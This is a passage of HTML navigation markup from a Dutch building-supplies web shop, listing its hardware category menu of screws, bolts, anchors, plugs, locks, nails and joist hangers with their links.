><span>IJZERWAREN</span></a><ul class="level0 submenu"><li class="level1 nav-11-1 category-item first parent"><a href="https://www.bouwbestel.nl/i/schroeven-schroef.html" ><span>Schroeven </span></a><ul class="level1 submenu"><li class="level2 nav-11-1-1 category-item first"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/woodies-houtschroeven.html" ><span>Woodies Houtschroeven</span></a></li><li class="level2 nav-11-1-2 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/gipsplaatschroeven-fijn.html" ><span>Gipsplaatschroeven Fijne Draad (gefosfateerd)</span></a></li><li class="level2 nav-11-1-3 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/gipsplaatschroeven.html" ><span>Gipsplaatschroeven Grove Draad (gefosfateerd)</span></a></li><li class="level2 nav-11-1-4 category-item parent"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/spaanplaatschroeven.html" ><span>Spaanplaatschroeven Pozidrive Plat</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-4-1 category-item first"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/spaanplaatschroeven/verzinkt-spaanplaatschroeven-pozidrive-plat.html" ><span>Verzinkt - Pozidrive Plat Spaanplaatschroeven</span></a></li><li class="level3 nav-11-1-4-2 category-item last"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/spaanplaatschroeven/rvs-spaanplaatschroeven-pozidrive-plat.html" ><span>RVS - Pozidrive Plat Spaanplaatschroeven</span></a></li></ul></li><li class="level2 nav-11-1-5 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/spaanplaat-schroeven-torx.html" ><span>Spaanplaatschroeven Torx</span></a></li><li class="level2 nav-11-1-6 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/tellerkopschroeven.html" ><span>Tellerkopschroeven</span></a></li><li class="level2 nav-11-1-7 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/fermacell-schroeven-schroef.html" ><span>Fermacell Schroeven (gefosfateerd)</span></a></li><li class="level2 nav-11-1-8 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/bolkop-schroeven.html" ><span>Spaanplaatschroeven Pozidrive Bolkop RVS</span></a></li><li class="level2 nav-11-1-9 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/pfs-hardhoutschroeven.html" ><span>PFS Hardhoutschroeven</span></a></li><li class="level2 nav-11-1-10 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/potdekselschroeven.html" ><span>Potdekselschroeven</span></a></li><li class="level2 nav-11-1-11 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/voldraadschroeven.html" ><span>Voldraadschroeven</span></a></li><li class="level2 nav-11-1-12 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/vlonderschroeven.html" ><span>Vlonderschroeven</span></a></li><li class="level2 nav-11-1-13 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/afstandsmontageschroeven.html" ><span>Afstandsmontageschroeven </span></a></li><li class="level2 nav-11-1-14 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/afdichtschroeven.html" ><span>Afdichtschroeven</span></a></li><li class="level2 nav-11-1-15 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/betonschroeven.html" ><span>Betonschroeven</span></a></li><li class="level2 nav-11-1-16 category-item parent"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/stelschroef-stelschroeven.html" ><span>Stelschroeven</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-16-1 category-item first"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/stelschroef-stelschroeven/stelschroef-stelschroeven-staal-din913.html" ><span>Stelschroeven - Staal - DIN 913</span></a></li><li class="level3 nav-11-1-16-2 category-item last"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/stelschroef-stelschroeven/stelschroef-stelschroeven-staal-din916.html" ><span>Stelschroeven - Staal - DIN 916</span></a></li></ul></li><li class="level2 nav-11-1-17 category-item parent"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/grabber-schroeven.html" ><span>Grabber Schroeven Shop</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-17-1 category-item first"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/grabber-schroeven/grabber-robustschroeven.html" ><span>Robustschroeven</span></a></li><li class="level3 nav-11-1-17-2 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/grabber-schroeven/grabber-snelbouwschroeven.html" ><span>Snelbouwschroeven</span></a></li><li class="level3 nav-11-1-17-3 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/grabber-schroeven/grabber-gipsvezelplaatschroeven.html" ><span>Gipsvezelplaatschroeven</span></a></li><li class="level3 nav-11-1-17-4 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/grabber-schroeven/grabber-framingschroeven.html" ><span>Framingschroeven</span></a></li><li class="level3 nav-11-1-17-5 category-item last"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/grabber-schroeven/grabber-bandschroeven.html" ><span>Bandschroeven</span></a></li></ul></li><li class="level2 nav-11-1-18 category-item"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/paneelschroeven.html" ><span>Paneelschroeven</span></a></li><li class="level2 nav-11-1-19 category-item last"><a href="https://www.bouwbestel.nl/i/schroeven-schroef/alle-schroeven-schroef.html" ><span>Alle schroeven</span></a></li></ul></li><li class="level1 nav-11-2 category-item parent"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen.html" ><span>Bouten en moeren</span></a><ul class="level1 submenu"><li class="level2 nav-11-2-1 category-item first parent"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/zeskantmoer-zeskantmoeren.html" ><span>Zeskantmoeren</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-1-1 category-item first"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/zeskantmoer-zeskantmoeren/zeskantmoer-staal-8-verzinkt.html" ><span>Zeskantmoer - Staal klasse 8 - Verzinkt</span></a></li><li class="level3 nav-11-2-1-2 category-item last"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/zeskantmoer-zeskantmoeren/zeskantmoer-staal-10-verzinkt.html" ><span>Zeskantmoer - Staal klasse 10 - Verzinkt</span></a></li></ul></li><li class="level2 nav-11-2-2 category-item parent"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/zeskanttapbouten.html" ><span>Zeskanttapbouten</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-2-1 category-item first last"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/zeskanttapbouten/zeskanttapbout-staal-8-8-verzinkt.html" ><span>Zeskanttapbout - Staal klasse 8.8 - Verzinkt</span></a></li></ul></li><li class="level2 nav-11-2-3 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/draadeinden.html" ><span>Draadeinden</span></a></li><li class="level2 nav-11-2-4 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/slotbouten.html" ><span>Slotbouten</span></a></li><li class="level2 nav-11-2-5 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/keilbouten.html" ><span>Keilbouten</span></a></li><li class="level2 nav-11-2-6 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/hulsankers.html" ><span>Hulsankers</span></a></li><li class="level2 nav-11-2-7 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/houtdraadbouten.html" ><span>Houtdraadbouten</span></a></li><li class="level2 nav-11-2-8 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/oogbouten.html" ><span>Oogbouten</span></a></li><li class="level2 nav-11-2-9 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/golfplaatbouten.html" ><span>Golfplaatbouten</span></a></li><li class="level2 nav-11-2-10 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/spanmoer.html" ><span>Spanmoer</span></a></li><li class="level2 nav-11-2-11 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/isolatieschotels.html" ><span>Isolatieschotels</span></a></li><li class="level2 nav-11-2-12 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/carrosserieringen.html" ><span>Carrosserieringen</span></a></li><li class="level2 nav-11-2-13 category-item"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/sluitring.html" ><span>Sluitringen</span></a></li><li class="level2 nav-11-2-14 category-item last"><a href="https://www.bouwbestel.nl/i/bouten-moeren-online-kopen/fuchs-sluitring.html" ><span>FUCHS Sluitring</span></a></li></ul></li><li class="level1 nav-11-3 category-item"><a href="https://www.bouwbestel.nl/i/looproosters-vloerrooster.html" ><span>Vloerroosters</span></a></li><li class="level1 nav-11-4 category-item"><a href="https://www.bouwbestel.nl/i/stalen-traptreden.html" ><span>Stalen Traptreden</span></a></li><li class="level1 nav-11-5 category-item parent"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk.html" ><span>Hang- en sluitwerk</span></a><ul class="level1 submenu"><li class="level2 nav-11-5-1 category-item first"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/deurbeslag-deurkrukken.html" ><span>Deurbeslag</span></a></li><li class="level2 nav-11-5-2 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/deursloten.html" ><span>Deursloten</span></a></li><li class="level2 nav-11-5-3 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/magneetslotjes.html" ><span>Magneetslotjes</span></a></li><li class="level2 nav-11-5-4 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/paumelles.html" ><span>Paumelles</span></a></li><li class="level2 nav-11-5-5 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/profielcilinders.html" ><span>Profielcilinders</span></a></li><li class="level2 nav-11-5-6 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/europrofielcilinders.html" ><span>Europrofielcilinders</span></a></li><li class="level2 nav-11-5-7 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/knopcilinders.html" ><span>Knopcilinders</span></a></li><li class="level2 nav-11-5-8 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/raambeslag-axa.html" ><span>Raambeslag</span></a></li><li class="level2 nav-11-5-9 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/scharnieren.html" ><span>Scharnieren</span></a></li><li class="level2 nav-11-5-10 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/heng-scharnier.html" ><span>Heng Scharnier + Duim</span></a></li><li class="level2 nav-11-5-11 category-item parent"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten.html" ><span>Hangsloten</span></a><ul class="level2 submenu"><li class="level3 nav-11-5-11-1 category-item first"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/m-loy-hangslot.html" ><span>M-LOY Messing Hangslot</span></a></li><li class="level3 nav-11-5-11-2 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/m-lok-messing-hangslot.html" ><span>M-LOK Messing Hangslot</span></a></li><li class="level3 nav-11-5-11-3 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/burg-hangsloten.html" ><span>Burg Hangsloten</span></a></li><li class="level3 nav-11-5-11-4 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/signal-messing-hangslot.html" ><span>Signal Messing Hangslot</span></a></li><li class="level3 nav-11-5-11-5 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/cijferhangslot.html" ><span>Cijferhangslot</span></a></li><li class="level3 nav-11-5-11-6 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/abus-hangslot.html" ><span>Abus Messing hangslot</span></a></li><li class="level3 nav-11-5-11-7 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/discusslot.html" ><span>Discusslot</span></a></li><li class="level3 nav-11-5-11-8 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/castle.html" ><span>Castle</span></a></li><li class="level3 nav-11-5-11-9 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/gepantserd-hangslot.html" ><span>Gepansterde Hangsloten</span></a></li><li class="level3 nav-11-5-11-10 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/zeewaterbestendig-hangslot.html" ><span>Zeewaterbestendige</span></a></li><li class="level3 nav-11-5-11-11 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/rvs-hangslot.html" ><span>RVS Hangsloten</span></a></li><li class="level3 nav-11-5-11-12 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/klavierhangslot.html" ><span>Klavierhangslot</span></a></li><li class="level3 nav-11-5-11-13 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/gehard-stalen-kettingslot.html" ><span>Gehard stalen kettingslot</span></a></li><li class="level3 nav-11-5-11-14 category-item last"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/hangsloten/titalium-hangslot.html" ><span>Titalium hangslot</span></a></li></ul></li><li class="level2 nav-11-5-12 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/sleutelkast.html" ><span>Sleutelkasten</span></a></li><li class="level2 nav-11-5-13 category-item"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/kistoverval.html" ><span>Kistoverval</span></a></li><li class="level2 nav-11-5-14 category-item last"><a href="https://www.bouwbestel.nl/i/hang-en-sluitwerk/grendel.html" ><span>Grendels</span></a></li></ul></li><li class="level1 nav-11-6 category-item parent"><a href="https://www.bouwbestel.nl/i/houtdraadbout.html" ><span>Houtdraadbout</span></a><ul class="level1 submenu"><li class="level2 nav-11-6-1 category-item first"><a href="https://www.bouwbestel.nl/i/houtdraadbout/houtdraadbouten.html" ><span>Huismerk Houtdraadbout verzinkt</span></a></li><li class="level2 nav-11-6-2 category-item"><a href="https://www.bouwbestel.nl/i/houtdraadbout/fis-profi-houtdraadbout.html" ><span>Fis Profi Houtdraadbout</span></a></li><li class="level2 nav-11-6-3 category-item last"><a href="https://www.bouwbestel.nl/i/houtdraadbout/houtdraadbout-verzinkt-staal.html" ><span>Houtdraadbout - Verzinkt Staal - DIN 571</span></a></li></ul></li><li class="level1 nav-11-7 category-item parent"><a href="https://www.bouwbestel.nl/i/spouwanker.html" ><span>Spouwankers</span></a><ul class="level1 submenu"><li class="level2 nav-11-7-1 category-item first parent"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur.html" ><span>Slagspouwanker Massieve steen</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-1-1 category-item first"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur/slagspouwankers-verzinkt.html" ><span>Slagspouwankers Verzinkt</span></a></li><li class="level3 nav-11-7-1-2 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur/slagspouwankers-rvs.html" ><span>Slagspouwankers RVS</span></a></li><li class="level3 nav-11-7-1-3 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur/uni-flexplug.html" ><span>Uni Flexplug</span></a></li><li class="level3 nav-11-7-1-4 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur/inslaghulpstuk.html" ><span>Inslaghulpstuk</span></a></li><li class="level3 nav-11-7-1-5 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur/slagpijp.html" ><span>Slagpijp</span></a></li><li class="level3 nav-11-7-1-6 category-item last"><a href="https://www.bouwbestel.nl/i/spouwanker/slagspouwanker-steensmuur/kraagplug.html" ><span>Kraagplug</span></a></li></ul></li><li class="level2 nav-11-7-2 category-item parent"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen.html" ><span>Boorspouwanker holle steen</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-2-1 category-item first"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen/boorspouwankers-verzinkt.html" ><span>Boorspouwankers verzinkt</span></a></li><li class="level3 nav-11-7-2-2 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen/boorspouwankers-rvs.html" ><span>Boorspouwankers RVS</span></a></li><li class="level3 nav-11-7-2-3 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen/uni-perfoplug.html" ><span>Uni Perfoplug</span></a></li><li class="level3 nav-11-7-2-4 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen/inslaghulpstuk.html" ><span>Inslaghulpstuk</span></a></li><li class="level3 nav-11-7-2-5 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen/indraaihulpstuk.html" ><span>Indraaihulpstuk</span></a></li><li class="level3 nav-11-7-2-6 category-item last"><a href="https://www.bouwbestel.nl/i/spouwanker/booranker-holle-steen/kraagplug.html" ><span>Kraagplug</span></a></li></ul></li><li class="level2 nav-11-7-3 category-item"><a href="https://www.bouwbestel.nl/i/spouwanker/lijmspouwankers.html" ><span>Lijmspouwankers (lijm binnenmuren)</span></a></li><li class="level2 nav-11-7-4 category-item parent"><a href="https://www.bouwbestel.nl/i/spouwanker/lijmspouwankers-gelijmde-buitenmuren.html" ><span>Lijmspouwankers (lijm buitenmuren)</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-4-1 category-item first"><a href="https://www.bouwbestel.nl/i/spouwanker/lijmspouwankers-gelijmde-buitenmuren/uni-lijmindraaispouwanker.html" ><span>UNI-Lijmindraaispouwanker</span></a></li><li class="level3 nav-11-7-4-2 category-item last"><a href="https://www.bouwbestel.nl/i/spouwanker/lijmspouwankers-gelijmde-buitenmuren/indraaihulpstuk.html" ><span>Indraaihulpstuk</span></a></li></ul></li><li class="level2 nav-11-7-5 category-item last parent"><a href="https://www.bouwbestel.nl/i/spouwanker/l-ankers-binnenmuur-achteraf.html" ><span>L-ankers binnenmuur achteraf</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-5-1 category-item first"><a href="https://www.bouwbestel.nl/i/spouwanker/l-ankers-binnenmuur-achteraf/uni-l-spouwankers.html" ><span>UNI-L Spouwankers</span></a></li><li class="level3 nav-11-7-5-2 category-item last"><a href="https://www.bouwbestel.nl/i/spouwanker/l-ankers-binnenmuur-achteraf/klemring.html" ><span>Klemring</span></a></li></ul></li></ul></li><li class="level1 nav-11-8 category-item parent"><a href="https://www.bouwbestel.nl/i/pluggen.html" ><span>Pluggen</span></a><ul class="level1 submenu"><li class="level2 nav-11-8-1 category-item first"><a href="https://www.bouwbestel.nl/i/pluggen/fischer-sx-spaanplaat-pluggen-plug.html" ><span>Fischer SX Pluggen </span></a></li><li class="level2 nav-11-8-2 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/fischer-s-pluggen-s-fischer-plug-nylon-kopen-prijs.html" ><span>Fischer S Pluggen </span></a></li><li class="level2 nav-11-8-3 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/fischer-duopower-plug.html" ><span>Fischer Duopower Pluggen</span></a></li><li class="level2 nav-11-8-4 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/fischer-kozijnpluggen.html" ><span>Fischer constructiepluggen / kozijnpluggen</span></a></li><li class="level2 nav-11-8-5 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/fischer-n-nagelpluggen-slagpluggen-slagplug-spijkerplug-spijkerpluggen.html" ><span>Fischer N Slagpluggen</span></a></li><li class="level2 nav-11-8-6 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/nagelpluggen.html" ><span>Bouwbestel Slag - / nagelpluggen</span></a></li><li class="level2 nav-11-8-7 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/gipsplaatpluggen-gipsplaatplug-fischer-gipskartonplug.html" ><span>Gipsplaatplug</span></a></li><li class="level2 nav-11-8-8 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/hollewandpluggen.html" ><span>Hollewandpluggen</span></a></li><li class="level2 nav-11-8-9 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/hulsankers.html" ><span>Hulsankers</span></a></li><li class="level2 nav-11-8-10 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/constructie-balkpluggen.html" ><span>Constructie Balkpluggen Verzinkt</span></a></li><li class="level2 nav-11-8-11 category-item"><a href="https://www.bouwbestel.nl/i/pluggen/gasbetonpluggen.html" ><span>Gasbetonpluggen</span></a></li><li class="level2 nav-11-8-12 category-item last"><a href="https://www.bouwbestel.nl/i/pluggen/isolatiepluggen.html" ><span>Isolatieplug</span></a></li></ul></li><li class="level1 nav-11-9 category-item"><a href="https://www.bouwbestel.nl/i/boldraadroosters-schoepenrooster-stootvoegroosters-vloerventilatieroosters.html" ><span>Roosters</span></a></li><li class="level1 nav-11-10 category-item parent"><a href="https://www.bouwbestel.nl/i/spijkers.html" ><span>Spijkers</span></a><ul class="level1 submenu"><li class="level2 nav-11-10-1 category-item first"><a href="https://www.bouwbestel.nl/i/spijkers/spijkers-verzonken-kop.html" ><span>Spijkers Verzonken Kop Verzinkt</span></a></li><li class="level2 nav-11-10-2 category-item"><a href="https://www.bouwbestel.nl/i/spijkers/spijkers-platte-kop-18576.html" ><span>Spijkers Platte Kop Blank</span></a></li><li class="level2 nav-11-10-3 category-item"><a href="https://www.bouwbestel.nl/i/spijkers/spijkers-platte-kop-blank-staal.html" ><span>Spijkers Platte Kop Blank Staal</span></a></li><li class="level2 nav-11-10-4 category-item"><a href="https://www.bouwbestel.nl/i/spijkers/trimnagels.html" ><span>Trimnagels</span></a></li><li class="level2 nav-11-10-5 category-item"><a href="https://www.bouwbestel.nl/i/spijkers/asfaltnagels.html" ><span>Asfaltnagels</span></a></li><li class="level2 nav-11-10-6 category-item"><a href="https://www.bouwbestel.nl/i/spijkers/staalspijkers.html" ><span>Staalspijkers</span></a></li><li class="level2 nav-11-10-7 category-item last"><a href="https://www.bouwbestel.nl/i/spijkers/modiwood-spijkers.html" ><span>Modiwood spijkers</span></a></li></ul></li><li class="level1 nav-11-11 category-item"><a href="https://www.bouwbestel.nl/i/spanhulzen.html" ><span>Spanhulzen</span></a></li><li class="level1 nav-11-12 category-item"><a href="https://www.bouwbestel.nl/i/tuinhout-ijzerwaren.html" ><span>Tuinhout IJzerwaren</span></a></li><li class="level1 nav-11-13 category-item"><a href="https://www.bouwbestel.nl/i/staaldraad.html" ><span>Staaldraad</span></a></li><li class="level1 nav-11-14 category-item"><a href="https://www.bouwbestel.nl/i/nieten-tacker.html" ><span>Nieten (tacker)</span></a></li><li class="level1 nav-11-15 category-item"><a href="https://www.bouwbestel.nl/i/ijzerwaren-ankers.html" ><span>Verankering</span></a></li><li class="level1 nav-11-16 category-item"><a href="https://www.bouwbestel.nl/i/assortimentskisten.html" ><span>Assortimentskisten</span></a></li><li class="level1 nav-11-17 category-item"><a href="https://www.bouwbestel.nl/i/ankerstrips.html" ><span>Ankerstrips</span></a></li><li class="level1 nav-11-18 category-item"><a href="https://www.bouwbestel.nl/i/balkdrager-korte-lip.html" ><span>Balkdrager met korte lip</span></a></li><li class="level1 nav-11-19 category-item"><a href="https://www.bouwbestel.nl/i/balkdrager-lange-lip.html" ><span>Balkdrager met lange lip</span></a></li><li class="level1 nav-11-20 category-item"><a href="https://www.bouwbestel.nl/i/balkdrager-zonder-lip.html" ><span>Balkdrager zonder lip</span></a></li><li class="level1 nav-11-21 category-item"><a href="https://www.bouwbestel.nl/i/balkdrager-dubbel.html" ><span>Balkdrager Dubbel</span></a></li><li class="level1 nav-11-22 category-item"><a href="https://www.bouwbestel.nl/i/bintankers.html" ><span>Bintankers</span></a></li><li class="level1 nav-11-23 category-item"><a href="https://www.bouwbestel.nl/i/isoltie-clip.html" ><span>Clip &amp; Klem</span></a></li><li class="level1 nav-11-24 category-item"><a href="https://www.bouwbestel.nl/i/dilatatieankers.html" ><span>Dilatatieankers</span></a></li><li class="level1 nav-11-25 category-item"><a href="https://www.bouwbestel.nl/i/dorpelhoek-zwaar.html" ><span>Dorpelhoek Zwaar</span></a></li><li class="level1 nav-11-26 category-item"><a href="https://www.bouwbestel.nl/i/dorpelijzers.html" ><span>Dorpelijzers</span></a></li><li class="level1 nav-11-27 category-item"><a href="https://www.bouwbestel.nl/i/draadeind.html" ><span>Draadeind</span></a></li><li class="level1 nav-11-28 category-item"><a href="https://www.bouwbestel.nl/i/drukplaat.html" ><span>Drukplaat</span></a></li><li class="level1 nav-11-29 category-item"><a href="https://www.bouwbestel.nl/i/elementankers.html" ><span>Elementankers</span></a></li><li class="level1 nav-11-30 category-item"><a href="https://www.bouwbestel.nl/i/f-anker.html" ><span>F-Ankers</span></a></li><li class="level1 nav-11-31 category-item"><a href="https://www.bouwbestel.nl/i/fixankers-snelbouwanker.html" ><span>Fixankers / Snelbouwanker</span></a></li><li class="level1 nav-11-32 category-item"><a href="https://www.bouwbestel.nl/i/glijankers.html" ><span>Glijankers</span></a></li><li class="level1 nav-11-33 category-item"><a href="https://www.bouwbestel.nl/i/gordinglas.html" ><span>Gordinglas</span></a></li><li class="level1 nav-11-34 category-item"><a href="https://www.bouwbestel.nl/i/hoekijzer.html" ><span>Hoekijzers</span></a></li><li class="level1 nav-11-35 category-item"><a href="https://www.bouwbestel.nl/i/kajuithaak.html" ><span>Kajuithaak</span></a></li><li class="level1 nav-11-36 category-item"><a href="https://www.bouwbestel.nl/i/kopgevelanker.html" ><span>Kopgevelanker</span></a></li><li class="level1 nav-11-37 category-item"><a href="https://www.bouwbestel.nl/i/koppelankers.html" ><span>Koppelankers</span></a></li><li class="level1 nav-11-38 category-item"><a href="https://www.bouwbestel.nl/i/koppelplaat-gb.html" ><span>Koppelplaat </span></a></li><li class="level1 nav-11-39 category-item"><a href="https://www.bouwbestel.nl/i/kozijnankers.html" ><span>Kozijnankers</span></a></li><li class="level1 nav-11-40 category-item"><a href="https://www.bouwbestel.nl/i/kozijnstelbeugel-kozijnstelhoek.html" ><span>Kozijnstelbeugels</span></a></li><li class="level1 nav-11-41 category-item"><a href="https://www.bouwbestel.nl/i/kramplaat.html" ><span>Kramplaat</span></a></li><li class="level1 nav-11-42 category-item"><a href="https://www.bouwbestel.nl/i/kruiskoppeling.html" ><span>Kruiskoppeling</span></a></li><li class="level1 nav-11-43 category-item"><a href="https://www.bouwbestel.nl/i/lijmbouwmuuranker.html" ><span>Lijmbouwmuurankers</span></a></li><li class="level1 nav-11-44 category-item"><a href="https://www.bouwbestel.nl/i/lijmspouwanker.html" ><span>Lijmspouwanker</span></a></li><li class="level1 nav-11-45 category-item"><a href="https://www.bouwbestel.nl/i/lijmkoppelstrip.html" ><span>Lijmkoppelstrip</span></a></li><li class="level1 nav-11-46 category-item"><a href="https://www.bouwbestel.nl/i/metalen-randbekisting.html" ><span>Metalen randbekisting </span></a></li><li class="level1 nav-11-47 category-item"><a href="https://www.bouwbestel.nl/i/metselwerk-klemmen.html" ><span>Metselwerkklem</span></a></li><li class="level1 nav-11-48 category-item"><a href="https://www.bouwbestel.nl/i/montageband.html" ><span>Montageband</span></a></li><li class="level1 nav-11-49 category-item"><a href="https://www.bouwbestel.nl/i/muurplaatankers.html" ><span>Muurplaatankers</span></a></li><li class="level1 nav-11-50 category-item"><a href="https://www.bouwbestel.nl/i/muurplaathoek.html" ><span>Muurplaathoek</span></a></li><li class="level1 nav-11-51 category-item"><a href="https://www.bouwbestel.nl/i/muurplaat-montage-plaat.html" ><span>Muurplaatmontageplaat</span></a></li><li class="level1 nav-11-52 category-item"><a href="https://www.bouwbestel.nl/i/nokgording.html" ><span>Nokgordingklos</span></a></li><li class="level1 nav-11-53 category-item"><a href="https://www.bouwbestel.nl/i/opwaaianker.html" ><span>Opwaaiankers</span></a></li><li class="level1 nav-11-54 category-item"><a href="https://www.bouwbestel.nl/i/plafondankers.html" ><span>Plafondankers</span></a></li><li class="level1 nav-11-55 category-item"><a href="https://www.bouwbestel.nl/i/isolatie-plakpennen.html" ><span>Plakpennen Isolatie</span></a></li><li class="level1 nav-11-56 category-item"><a href="https://www.bouwbestel.nl/i/plankdragers-metaal.html" ><span>Plankdragers</span></a></li><li class="level1 nav-11-57 category-item"><a href="https://www.bouwbestel.nl/i/puisteunen-gb.html" ><span>Puisteun</span></a></li><li class="level1 nav-11-58 category-item"><a href="https://www.bouwbestel.nl/i/raamhoek.html" ><span>Raamhoeken</span></a></li><li class="level1 nav-11-59 category-item"><a href="https://www.bouwbestel.nl/i/randbekisting-ankers.html" ><span>Randbekistingsankers</span></a></li><li class="level1 nav-11-60 category-item"><a href="https://www.bouwbestel.nl/i/raveeldrager-met-strip.html" ><span>Raveeldragers met strip</span></a></li><li class="level1 nav-11-61 category-item"><a href="https://www.bouwbestel.nl/i/raveeldragers-midi.html" ><span>Raveeldragers Midi</span></a></li><li class="level1 nav-11-62 category-item"><a href="https://www.bouwbestel.nl/i/raveeldrager.html" ><span>Raveeldragers Zwaar</span></a></li><li class="level1 nav-11-63 category-item"><a href="https://www.bouwbestel.nl/i/regeldrager.html" ><span>Regeldrager</span></a></li><li class="level1 nav-11-64 category-item"><a href="https://www.bouwbestel.nl/i/regelwerkklem.html" ><span>Regelwerkklem</span></a></li><li class="level1 nav-11-65 category-item"><a href="https://www.bouwbestel.nl/i/gb-ruitersteun.html" ><span>Ruitersteun</span></a></li><li class="level1 nav-11-66 category-item"><a 